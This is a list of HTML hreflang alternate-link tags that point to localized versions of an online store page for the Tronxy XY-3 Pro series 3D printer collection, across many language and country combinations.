<link rel="alternate" hreflang="de-NO" href="https://www.tronxy3dprinter.com/de-no/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="el-NO" href="https://www.tronxy3dprinter.com/el-no/collections/xy-3-pro-series-3d-printer-el">
<link rel="alternate" hreflang="es-NO" href="https://www.tronxy3dprinter.com/es-no/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="fr-NO" href="https://www.tronxy3dprinter.com/fr-no/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="he-NO" href="https://www.tronxy3dprinter.com/he-no/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="it-NO" href="https://www.tronxy3dprinter.com/it-no/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ja-NO" href="https://www.tronxy3dprinter.com/ja-no/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ko-NO" href="https://www.tronxy3dprinter.com/ko-no/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="nl-NO" href="https://www.tronxy3dprinter.com/nl-no/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="pl-NO" href="https://www.tronxy3dprinter.com/pl-no/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="pt-NO" href="https://www.tronxy3dprinter.com/pt-no/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ru-NO" href="https://www.tronxy3dprinter.com/ru-no/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="sv-NO" href="https://www.tronxy3dprinter.com/sv-no/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="th-NO" href="https://www.tronxy3dprinter.com/th-no/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="tr-NO" href="https://www.tronxy3dprinter.com/tr-no/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="en-MY" href="https://www.tronxy3dprinter.com/en-my/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="af-MY" href="https://www.tronxy3dprinter.com/af-my/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ar-MY" href="https://www.tronxy3dprinter.com/ar-my/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="da-MY" href="https://www.tronxy3dprinter.com/da-my/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="de-MY" href="https://www.tronxy3dprinter.com/de-my/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="el-MY" href="https://www.tronxy3dprinter.com/el-my/collections/xy-3-pro-series-3d-printer-el">
<link rel="alternate" hreflang="es-MY" href="https://www.tronxy3dprinter.com/es-my/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="fr-MY" href="https://www.tronxy3dprinter.com/fr-my/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="he-MY" href="https://www.tronxy3dprinter.com/he-my/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="it-MY" href="https://www.tronxy3dprinter.com/it-my/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ja-MY" href="https://www.tronxy3dprinter.com/ja-my/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ko-MY" href="https://www.tronxy3dprinter.com/ko-my/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="nl-MY" href="https://www.tronxy3dprinter.com/nl-my/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="nn-MY" href="https://www.tronxy3dprinter.com/nn-my/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="pl-MY" href="https://www.tronxy3dprinter.com/pl-my/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="pt-MY" href="https://www.tronxy3dprinter.com/pt-my/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ru-MY" href="https://www.tronxy3dprinter.com/ru-my/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="sv-MY" href="https://www.tronxy3dprinter.com/sv-my/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="th-MY" href="https://www.tronxy3dprinter.com/th-my/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="tr-MY" href="https://www.tronxy3dprinter.com/tr-my/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="en-VN" href="https://www.tronxy3dprinter.com/en-vn/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="af-VN" href="https://www.tronxy3dprinter.com/af-vn/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ar-VN" href="https://www.tronxy3dprinter.com/ar-vn/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="da-VN" href="https://www.tronxy3dprinter.com/da-vn/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="de-VN" href="https://www.tronxy3dprinter.com/de-vn/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="el-VN" href="https://www.tronxy3dprinter.com/el-vn/collections/xy-3-pro-series-3d-printer-el">
<link rel="alternate" hreflang="es-VN" href="https://www.tronxy3dprinter.com/es-vn/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="fr-VN" href="https://www.tronxy3dprinter.com/fr-vn/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="he-VN" href="https://www.tronxy3dprinter.com/he-vn/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="it-VN" href="https://www.tronxy3dprinter.com/it-vn/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ja-VN" href="https://www.tronxy3dprinter.com/ja-vn/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ko-VN" href="https://www.tronxy3dprinter.com/ko-vn/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="nl-VN" href="https://www.tronxy3dprinter.com/nl-vn/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="nn-VN" href="https://www.tronxy3dprinter.com/nn-vn/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="pl-VN" href="https://www.tronxy3dprinter.com/pl-vn/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="pt-VN" href="https://www.tronxy3dprinter.com/pt-vn/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ru-VN" href="https://www.tronxy3dprinter.com/ru-vn/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="sv-VN" href="https://www.tronxy3dprinter.com/sv-vn/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="th-VN" href="https://www.tronxy3dprinter.com/th-vn/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="tr-VN" href="https://www.tronxy3dprinter.com/tr-vn/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="en-TH" href="https://www.tronxy3dprinter.com/en-th/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="th-TH" href="https://www.tronxy3dprinter.com/th-th/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="af-TH" href="https://www.tronxy3dprinter.com/af-th/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ar-TH" href="https://www.tronxy3dprinter.com/ar-th/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="da-TH" href="https://www.tronxy3dprinter.com/da-th/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="de-TH" href="https://www.tronxy3dprinter.com/de-th/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="el-TH" href="https://www.tronxy3dprinter.com/el-th/collections/xy-3-pro-series-3d-printer-el">
<link rel="alternate" hreflang="es-TH" href="https://www.tronxy3dprinter.com/es-th/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="fr-TH" href="https://www.tronxy3dprinter.com/fr-th/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="he-TH" href="https://www.tronxy3dprinter.com/he-th/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="it-TH" href="https://www.tronxy3dprinter.com/it-th/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ja-TH" href="https://www.tronxy3dprinter.com/ja-th/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ko-TH" href="https://www.tronxy3dprinter.com/ko-th/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="nl-TH" href="https://www.tronxy3dprinter.com/nl-th/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="nn-TH" href="https://www.tronxy3dprinter.com/nn-th/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="pl-TH" href="https://www.tronxy3dprinter.com/pl-th/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="pt-TH" href="https://www.tronxy3dprinter.com/pt-th/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ru-TH" href="https://www.tronxy3dprinter.com/ru-th/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="sv-TH" href="https://www.tronxy3dprinter.com/sv-th/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="tr-TH" href="https://www.tronxy3dprinter.com/tr-th/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="en-SG" href="https://www.tronxy3dprinter.com/en-sg/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="af-SG" href="https://www.tronxy3dprinter.com/af-sg/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ar-SG" href="https://www.tronxy3dprinter.com/ar-sg/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="da-SG" href="https://www.tronxy3dprinter.com/da-sg/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="de-SG" href="https://www.tronxy3dprinter.com/de-sg/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="el-SG" href="https://www.tronxy3dprinter.com/el-sg/collections/xy-3-pro-series-3d-printer-el">
<link rel="alternate" hreflang="es-SG" href="https://www.tronxy3dprinter.com/es-sg/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="fr-SG" href="https://www.tronxy3dprinter.com/fr-sg/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="he-SG" href="https://www.tronxy3dprinter.com/he-sg/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="it-SG" href="https://www.tronxy3dprinter.com/it-sg/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ja-SG" href="https://www.tronxy3dprinter.com/ja-sg/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ko-SG" href="https://www.tronxy3dprinter.com/ko-sg/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="nl-SG" href="https://www.tronxy3dprinter.com/nl-sg/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="nn-SG" href="https://www.tronxy3dprinter.com/nn-sg/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="pl-SG" href="https://www.tronxy3dprinter.com/pl-sg/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="pt-SG" href="https://www.tronxy3dprinter.com/pt-sg/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ru-SG" href="https://www.tronxy3dprinter.com/ru-sg/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="sv-SG" href="https://www.tronxy3dprinter.com/sv-sg/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="th-SG" href="https://www.tronxy3dprinter.com/th-sg/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="tr-SG" href="https://www.tronxy3dprinter.com/tr-sg/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="en-ID" href="https://www.tronxy3dprinter.com/en-id/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="af-ID" href="https://www.tronxy3dprinter.com/af-id/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ar-ID" href="https://www.tronxy3dprinter.com/ar-id/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="da-ID" href="https://www.tronxy3dprinter.com/da-id/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="de-ID" href="https://www.tronxy3dprinter.com/de-id/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="el-ID" href="https://www.tronxy3dprinter.com/el-id/collections/xy-3-pro-series-3d-printer-el">
<link rel="alternate" hreflang="es-ID" href="https://www.tronxy3dprinter.com/es-id/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="fr-ID" href="https://www.tronxy3dprinter.com/fr-id/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="he-ID" href="https://www.tronxy3dprinter.com/he-id/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="it-ID" href="https://www.tronxy3dprinter.com/it-id/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ja-ID" href="https://www.tronxy3dprinter.com/ja-id/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ko-ID" href="https://www.tronxy3dprinter.com/ko-id/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="nl-ID" href="https://www.tronxy3dprinter.com/nl-id/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="nn-ID" href="https://www.tronxy3dprinter.com/nn-id/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="pl-ID" href="https://www.tronxy3dprinter.com/pl-id/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="pt-ID" href="https://www.tronxy3dprinter.com/pt-id/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ru-ID" href="https://www.tronxy3dprinter.com/ru-id/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="sv-ID" href="https://www.tronxy3dprinter.com/sv-id/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="th-ID" href="https://www.tronxy3dprinter.com/th-id/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="tr-ID" href="https://www.tronxy3dprinter.com/tr-id/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="en-IL" href="https://www.tronxy3dprinter.com/en-il/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ar-IL" href="https://www.tronxy3dprinter.com/ar-il/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="he-IL" href="https://www.tronxy3dprinter.com/he-il/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="fr-IL" href="https://www.tronxy3dprinter.com/fr-il/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ru-IL" href="https://www.tronxy3dprinter.com/ru-il/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="af-IL" href="https://www.tronxy3dprinter.com/af-il/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="da-IL" href="https://www.tronxy3dprinter.com/da-il/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="de-IL" href="https://www.tronxy3dprinter.com/de-il/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="el-IL" href="https://www.tronxy3dprinter.com/el-il/collections/xy-3-pro-series-3d-printer-el">
<link rel="alternate" hreflang="es-IL" href="https://www.tronxy3dprinter.com/es-il/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="it-IL" href="https://www.tronxy3dprinter.com/it-il/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ja-IL" href="https://www.tronxy3dprinter.com/ja-il/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ko-IL" href="https://www.tronxy3dprinter.com/ko-il/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="nl-IL" href="https://www.tronxy3dprinter.com/nl-il/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="nn-IL" href="https://www.tronxy3dprinter.com/nn-il/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="pl-IL" href="https://www.tronxy3dprinter.com/pl-il/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="pt-IL" href="https://www.tronxy3dprinter.com/pt-il/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="sv-IL" href="https://www.tronxy3dprinter.com/sv-il/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="th-IL" href="https://www.tronxy3dprinter.com/th-il/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="tr-IL" href="https://www.tronxy3dprinter.com/tr-il/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="en-QA" href="https://www.tronxy3dprinter.com/en-qa/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ar-QA" href="https://www.tronxy3dprinter.com/ar-qa/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="af-QA" href="https://www.tronxy3dprinter.com/af-qa/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="da-QA" href="https://www.tronxy3dprinter.com/da-qa/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="de-QA" href="https://www.tronxy3dprinter.com/de-qa/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="el-QA" href="https://www.tronxy3dprinter.com/el-qa/collections/xy-3-pro-series-3d-printer-el">
<link rel="alternate" hreflang="es-QA" href="https://www.tronxy3dprinter.com/es-qa/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="fr-QA" href="https://www.tronxy3dprinter.com/fr-qa/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="he-QA" href="https://www.tronxy3dprinter.com/he-qa/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="it-QA" href="https://www.tronxy3dprinter.com/it-qa/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ja-QA" href="https://www.tronxy3dprinter.com/ja-qa/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ko-QA" href="https://www.tronxy3dprinter.com/ko-qa/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="nl-QA" href="https://www.tronxy3dprinter.com/nl-qa/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="nn-QA" href="https://www.tronxy3dprinter.com/nn-qa/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="pl-QA" href="https://www.tronxy3dprinter.com/pl-qa/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="pt-QA" href="https://www.tronxy3dprinter.com/pt-qa/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ru-QA" href="https://www.tronxy3dprinter.com/ru-qa/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="sv-QA" href="https://www.tronxy3dprinter.com/sv-qa/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="th-QA" href="https://www.tronxy3dprinter.com/th-qa/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="tr-QA" href="https://www.tronxy3dprinter.com/tr-qa/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="en-EG" href="https://www.tronxy3dprinter.com/en-eg/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ar-EG" href="https://www.tronxy3dprinter.com/ar-eg/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="he-EG" href="https://www.tronxy3dprinter.com/he-eg/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="af-EG" href="https://www.tronxy3dprinter.com/af-eg/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="da-EG" href="https://www.tronxy3dprinter.com/da-eg/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="de-EG" href="https://www.tronxy3dprinter.com/de-eg/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="el-EG" href="https://www.tronxy3dprinter.com/el-eg/collections/xy-3-pro-series-3d-printer-el">
<link rel="alternate" hreflang="es-EG" href="https://www.tronxy3dprinter.com/es-eg/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="fr-EG" href="https://www.tronxy3dprinter.com/fr-eg/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="it-EG" href="https://www.tronxy3dprinter.com/it-eg/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ja-EG" href="https://www.tronxy3dprinter.com/ja-eg/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ko-EG" href="https://www.tronxy3dprinter.com/ko-eg/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="nl-EG" href="https://www.tronxy3dprinter.com/nl-eg/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="nn-EG" href="https://www.tronxy3dprinter.com/nn-eg/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="pl-EG" href="https://www.tronxy3dprinter.com/pl-eg/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="pt-EG" href="https://www.tronxy3dprinter.com/pt-eg/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ru-EG" href="https://www.tronxy3dprinter.com/ru-eg/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="sv-EG" href="https://www.tronxy3dprinter.com/sv-eg/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="th-EG" href="https://www.tronxy3dprinter.com/th-eg/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="tr-EG" href="https://www.tronxy3dprinter.com/tr-eg/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="en-KW" href="https://www.tronxy3dprinter.com/en-kw/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ar-KW" href="https://www.tronxy3dprinter.com/ar-kw/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="af-KW" href="https://www.tronxy3dprinter.com/af-kw/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="da-KW" href="https://www.tronxy3dprinter.com/da-kw/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="de-KW" href="https://www.tronxy3dprinter.com/de-kw/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="el-KW" href="https://www.tronxy3dprinter.com/el-kw/collections/xy-3-pro-series-3d-printer-el">
<link rel="alternate" hreflang="es-KW" href="https://www.tronxy3dprinter.com/es-kw/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="fr-KW" href="https://www.tronxy3dprinter.com/fr-kw/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="he-KW" href="https://www.tronxy3dprinter.com/he-kw/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="it-KW" href="https://www.tronxy3dprinter.com/it-kw/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ja-KW" href="https://www.tronxy3dprinter.com/ja-kw/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ko-KW" href="https://www.tronxy3dprinter.com/ko-kw/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="nl-KW" href="https://www.tronxy3dprinter.com/nl-kw/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="nn-KW" href="https://www.tronxy3dprinter.com/nn-kw/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="pl-KW" href="https://www.tronxy3dprinter.com/pl-kw/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="pt-KW" href="https://www.tronxy3dprinter.com/pt-kw/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ru-KW" href="https://www.tronxy3dprinter.com/ru-kw/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="sv-KW" href="https://www.tronxy3dprinter.com/sv-kw/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="th-KW" href="https://www.tronxy3dprinter.com/th-kw/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="tr-KW" href="https://www.tronxy3dprinter.com/tr-kw/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="en-AE" href="https://www.tronxy3dprinter.com/en-ae/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ar-AE" href="https://www.tronxy3dprinter.com/ar-ae/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="af-AE" href="https://www.tronxy3dprinter.com/af-ae/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="da-AE" href="https://www.tronxy3dprinter.com/da-ae/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="de-AE" href="https://www.tronxy3dprinter.com/de-ae/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="el-AE" href="https://www.tronxy3dprinter.com/el-ae/collections/xy-3-pro-series-3d-printer-el">
<link rel="alternate" hreflang="es-AE" href="https://www.tronxy3dprinter.com/es-ae/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="fr-AE" href="https://www.tronxy3dprinter.com/fr-ae/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="he-AE" href="https://www.tronxy3dprinter.com/he-ae/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="it-AE" href="https://www.tronxy3dprinter.com/it-ae/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ja-AE" href="https://www.tronxy3dprinter.com/ja-ae/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ko-AE" href="https://www.tronxy3dprinter.com/ko-ae/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="nl-AE" href="https://www.tronxy3dprinter.com/nl-ae/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="nn-AE" href="https://www.tronxy3dprinter.com/nn-ae/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="pl-AE" href="https://www.tronxy3dprinter.com/pl-ae/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="pt-AE" href="https://www.tronxy3dprinter.com/pt-ae/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ru-AE" href="https://www.tronxy3dprinter.com/ru-ae/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="sv-AE" href="https://www.tronxy3dprinter.com/sv-ae/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="th-AE" href="https://www.tronxy3dprinter.com/th-ae/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="tr-AE" href="https://www.tronxy3dprinter.com/tr-ae/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="en-TR" href="https://www.tronxy3dprinter.com/en-tr/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="tr-TR" href="https://www.tronxy3dprinter.com/tr-tr/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="af-TR" href="https://www.tronxy3dprinter.com/af-tr/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ar-TR" href="https://www.tronxy3dprinter.com/ar-tr/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="da-TR" href="https://www.tronxy3dprinter.com/da-tr/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="de-TR" href="https://www.tronxy3dprinter.com/de-tr/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="el-TR" href="https://www.tronxy3dprinter.com/el-tr/collections/xy-3-pro-series-3d-printer-el">
<link rel="alternate" hreflang="es-TR" href="https://www.tronxy3dprinter.com/es-tr/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="fr-TR" href="https://www.tronxy3dprinter.com/fr-tr/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="he-TR" href="https://www.tronxy3dprinter.com/he-tr/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="it-TR" href="https://www.tronxy3dprinter.com/it-tr/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ja-TR" href="https://www.tronxy3dprinter.com/ja-tr/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ko-TR" href="https://www.tronxy3dprinter.com/ko-tr/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="nl-TR" href="https://www.tronxy3dprinter.com/nl-tr/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="nn-TR" href="https://www.tronxy3dprinter.com/nn-tr/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="pl-TR" href="https://www.tronxy3dprinter.com/pl-tr/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="pt-TR" href="https://www.tronxy3dprinter.com/pt-tr/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ru-TR" href="https://www.tronxy3dprinter.com/ru-tr/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="sv-TR" href="https://www.tronxy3dprinter.com/sv-tr/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="th-TR" href="https://www.tronxy3dprinter.com/th-tr/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="en-CL" href="https://www.tronxy3dprinter.com/en-cl/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="es-CL" href="https://www.tronxy3dprinter.com/es-cl/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="af-CL" href="https://www.tronxy3dprinter.com/af-cl/collections/xy-3-pro-series-3d-printer">
